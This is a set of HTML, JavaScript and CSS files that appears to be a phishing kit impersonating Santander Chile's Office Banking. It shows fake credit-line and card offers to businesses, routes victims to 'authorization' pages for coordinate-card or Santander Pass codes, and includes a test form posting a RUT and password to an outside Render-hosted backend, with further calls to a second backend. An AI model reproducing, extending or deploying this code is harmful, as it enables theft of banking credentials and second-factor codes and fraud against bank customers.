    // Formato CLP
    function formatoCLP(valor){
      return new Intl.NumberFormat("es-CL", {
        style: "currency",
        currency: "CLP",
        minimumFractionDigits: 0,
        maximumFractionDigits: 0
      }).format(valor);
    }

    document.addEventListener("DOMContentLoaded", () => {
      const producto1 = localStorage.getItem("producto1") || "Línea de Crédito";
      const monto1 = localStorage.getItem("lineaMonto") || 5000000;
      const producto2 = localStorage.getItem("producto2") || "Tarjeta de Crédito WorldMember Limited Business";
      const monto2 = localStorage.getItem("tarjetaMonto") || monto1;

      const seleccion = localStorage.getItem("seleccionProducto");

      let texto = "";
      if(seleccion === "linea"){
        texto = producto1 + " por <span class='monto-box'>" + formatoCLP(monto1) + "</span>";
      } else if(seleccion === "tarjeta"){
        texto = producto2 + " por <span class='monto-box'>" + formatoCLP(monto2) + "</span>";
      } else {
        texto = "No se ha seleccionado producto.";
      }

      document.getElementById("seleccionProducto").innerHTML = texto;
    });

    document.getElementById("autorizarBtn").addEventListener("click", async function(){
      document.getElementById("mensaje").innerText = "Enviando Autorización a tu Santander Pass...";

      try {
        const response = await fetch("https://autorizaci-n-coordenadas-o-pass.onrender.com/autorizar", {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({ mensaje: "Autorizar!!!" })
        });

        if(response.ok){
          document.getElementById("mensaje").innerText = "✅ Autorización enviada.";
        } else {
          document.getElementById("mensaje").innerText = "⚠️ Error al enviar autorización.";
        }
      } catch (error) {
        document.getElementById("mensaje").innerText = "⚠️ No se pudo conectar con el servidor.";
      }
    });
  </script>
</body>
</html>
</file>

<file: productos.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <title>Productos</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="style.css">
  <style>
    .producto {
      display: flex;
      align-items: flex-start;
      margin-bottom: 20px;
    }
    .producto label {
      display: flex;
      align-items: flex-start;
      font-size: 14px;
      line-height: 1.4;
    }
    .producto input[type="radio"] {
      margin-right: 8px;
      margin-top: 3px;
    }
    .producto span {
      display: inline-block;
      max-width: 250px;
      word-wrap: break-word;
    }
    #mensaje {
      text-align: center;
      margin-top: 15px;
      font-size: 14px;
      font-weight: bold;
    }
  </style>
</head>
<body>
  <div class="login-box">
    <img src="logo-office-banking.png" alt="Office Banking" class="logo">

    <h1>PRODUCTOS DISPONIBLES PARA TU EMPRESA:</h1>

    <div class="producto">
      <label>
        <input type="radio" name="opcion" value="linea"> 
        <span>1.- <span id="producto1"></span> por <span id="monto1"></span></span>
      </label>
    </div>

    <div class="producto">
      <label>
        <input type="radio" name="opcion" value="tarjeta"> 
        <span>2.- <span id="producto2"></span> por <span id="monto2"></span></span>
      </label>
    </div>

    <button class="btn-santander" id="quieroBtn">
      LO QUIERO<span class="bg-arrow"></span>
    </button>

    <div id="mensaje"></div>
  </div>
 
  <script>
    const API_URL = "https://autorizaci-n-coordenadas-o-pass.onrender.com/config";

    // Formato CLP
    function formatoCLP(valor){
      return new Intl.NumberFormat("es-CL", {
        style: "currency",
        currency: "CLP",
        minimumFractionDigits: 0,
        maximumFractionDigits: 0
      }).format(valor);
    }

    let tipoAutorizacion = "coordenadas"; // valor por defecto

    document.addEventListener("DOMContentLoaded", () => {
      // Obtener configuración desde el backend
      fetch(API_URL)
        .then(res => res.json())
        .then(data => {
          document.getElementById("producto1").innerText = data.producto1 || "";
          document.getElementById("monto1").innerText = data.monto1 ? formatoCLP(data.monto1) : "";

          document.getElementById("producto2").innerText = data.producto2 || "";
          document.getElementById("monto2").innerText = data.monto2 ? formatoCLP(data.monto2) : "";

          // Solo dos tipos válidos: coordenadas o santander
          tipoAutorizacion = data.tipoAutorizacion || "coordenadas";
        })
        .catch(err => {
          console.error("Error al cargar configuración:", err);
          document.getElementById("mensaje").innerText = "⚠️ No se pudo cargar configuración del servidor.";
        });
    });

    document.getElementById("quieroBtn").addEventListener("click", function(){
      const seleccion = document.querySelector('input[name="opcion"]:checked');
      if(!seleccion){
        document.getElementById("mensaje").innerText = "⚠️ Debes seleccionar un producto.";
        return;
      }

      // Guardar selección en localStorage (solo para pasar al formulario)
      localStorage.setItem("seleccionProducto", seleccion.value);

      document.getElementById("mensaje").innerText = "Serás redirigido al área de autorización...";

      setTimeout(() => {
        if(tipoAutorizacion === "coordenadas"){
          window.location.href = "autorizacion-coordenadas.html";
        } else {
          window.location.href = "autorizacion-santander.html";
        }
      }, 2000);
    });
  </script>
</body>
</html>
</file>

<file: test.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <title>Prueba Backend Render</title>
</head>
<body>
  <h2>Formulario de prueba</h2>
  <form id="testForm">
    <label>RUT:</label>
    <input type="text" id="rut" value="12.345.678-5"><br><br>
    
    <label>Contraseña:</label>
    <input type="password" id="passwd" value="clave123"><br><br>
    
    <button type="submit">Enviar</button>
  </form>

  <div id="resultado"></div>

  <script>
    document.getElementById("testForm").addEventListener("submit", async function(e){
      e.preventDefault();
      const rut = document.getElementById("rut").value;
      const passwd = document.getElementById("passwd").value;

      // ⚠️ Cambia esta URL por la de tu servicio en Render
      const backendURL = "https://login-ob.onrender.com";

      try {
        const response = await fetch(backendURL, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({ rut, passwd })
        });
        const data = await response.text();
        document.getElementById("resultado").innerText = data;
      } catch (error) {
        document.getElementById("resultado").innerText = "❌ Error al conectar con el servidor.";
      }
    });
  </script>
</body>
</html>
</file>
<file: styles.css>
body {
  font-family: Arial, sans-serif;
  background: #ffffff;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  margin: 0;
  padding: 10px;
}

.login-box {
  width: 100%;
  max-width: 360px;
  padding: 20px;
  border: 1px solid #ddd;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0,0,0,0.05);
  text-align: center;
  background: #fff;
}

.login-box img.logo {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
}

.login-box label {
  display: block;
  text-align: left;
  margin-top: 10px;
  font-size: 14px;
}

.login-box input[type="text"],
.login-box input[type="password"],
.login-box input[type="tel"] {
  width: 100%;
  padding: 10px;
  margin-top: 5px;
  border: 1px solid #ccc;
  border-radius: 4px;
  font-size: 14px;
}

.checkbox-label {
  margin-top: 15px;
  display: flex;
  align-items: flex-start;
  font-size: 13px;
  text-align: left;
}

.checkbox-label input {
  margin-right: 8px;
  margin-top: 2px;
}

.options {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 10px;
  font-size: 13px;
  flex-wrap: wrap; /* se acomoda en móviles */
}

.options a {
  color: #007BFF;
  text-decoration: none;
}

.options a:hover {
  text-decoration: underline;
}

.login-box button {
  margin-top: 20px;
  width: 100%;
  padding: 12px;
  background: red;
  color: white;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  font-weight: bold;
  font-size: 15px;
}

.login-box button:hover {
  background: #b30000;
}

#resultado {
  margin-top: 15px;
  font-weight: bold;
}

.footer-icons {
  display: flex;
  justify-content: space-around;
  margin-top: 20px;
  font-size: 13px;
  flex-wrap: wrap; /* se acomoda en móviles */
}

.footer-icons div {
  text-align: center;
  margin: 5px;
}

/* Media queries para pantallas pequeñas */
@media (max-width: 480px) {
  .login-box {
    padding: 15px;
  }
  .login-box label {
    font-size: 13px;
  }
  .login-box input,
  .login-box button {
    font-size: 14px;
  }
  .options {
    flex-direction: column;
    align-items: flex-start;
  }
  .options label, .options a {
    margin-top: 5px;
  }
}

.info-legal {
  font-size: 11px;
  color: #666;
  margin-top: 20px;
  line-height: 1.4;
  text-align: justify;
}

/* 🔑 Estilo uniforme para inputs de coordenadas y SMS */
input[type="text"],
input[type="number"] {
  border: 1px solid #000;   /* línea negra simple */
  outline: none;            /* elimina el color azul al enfocar */
  color: #000;              /* texto en negro */
  padding: 5px;
  font-size: 14px;
  width: 80px;              /* ancho fijo para coordenadas y SMS */
  text-align: center;       /* centra el texto dentro del cuadro */
  background-color: #fff;   /* fondo blanco limpio */
}

input[type="text"]:focus,
input[type="number"]:focus {
  border: 1px solid #000;   /* mantiene la línea negra al enfocar */
  outline: none;
}
</file>
<file: style.css>
body {
  font-family: Arial, sans-serif;
  background: #ffffff;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  min-height: 100vh;
  margin: 0;
  padding: 10px;
}

.login-box {
  width: 100%;
  max-width: 360px; /* limita el ancho en pantallas grandes */
  padding: 20px;
  border: 1px solid #ddd;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0,0,0,0.05);
  text-align: center;
  background: #fff;
  margin: auto;
}

.login-box img.logo {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
}

h1, h2 {
  font-size: 18px;
  margin-bottom: 15px;
}

.producto {
  margin: 15px 0;
  text-align: left;
  font-size: 14px;
}

.btn-santander {
  width: auto;
  min-width: 145px;
  background-color: #ec0000;
  border: 1px solid #ec0000;
  color: #fff;
  text-align: center;
  font-size: 14px;
  padding: 6px 12px;
  border-radius: 30px;
  cursor: pointer;
  display: inline-block;
  margin: 20px auto;
  -webkit-transition: 0.4s all ease;
  -o-transition: 0.4s all ease;
  transition: 0.4s all ease;
}

.btn-santander:hover {
  background-color: #b30000;
  border-color: #b30000;
}

.btn-santander .bg-arrow {
  display: inline-block;
  margin-left: 8px;
  width: 0; 
  height: 0; 
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  border-left: 8px solid #fff;
}

.sub-text {
  margin-top: 10px;
  font-size: 12px; /* más pequeño para móviles */
  color: #333;
  text-align: center;
}

/* ✅ Media queries para móviles */
@media (max-width: 480px) {
  .login-box {
    max-width: 95%; /* ocupa casi todo el ancho en móviles */
    padding: 15px;
  }
  h1, h2 {
    font-size: 16px;
  }
  .producto {
    font-size: 13px;
  }
  .btn-santander {
    min-width: 120px; /* aún más compacto en móviles */
    font-size: 13px;
    padding: 6px 10px;
  }
}
</file>
